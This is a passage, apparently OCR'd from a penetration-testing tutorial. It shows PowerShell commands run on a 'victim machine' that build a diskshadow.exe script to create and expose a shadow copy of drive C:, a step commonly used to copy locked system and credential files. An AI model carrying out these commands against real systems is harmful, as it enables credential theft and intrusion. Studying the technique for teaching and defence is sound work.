
have a non-interactive session, we have to craft a TXT file that we can
feed into diskshadow.exe. This will allow us to execute the necessary
commands and create our shadow copy.
Use the following commands directly on the victim machine to craft
the diskshadow.txt file:
echo "set context persistent nowriters" | out-file 
./diskshadow.txt -encoding ascii

echo "add volume c: alias temp" | out-file 
./diskshadow.txt -encoding ascii -append

echo "create" | out-file ./diskshadow.txt -encoding 
ascii -append        

echo "expose %temp% z:" | out-file ./diskshadow.txt 
-encoding ascii -append
The above commands essentially tells diskshadow.exe to create a copy
of C: and name it Z: and expose it (make it accessible as a drive).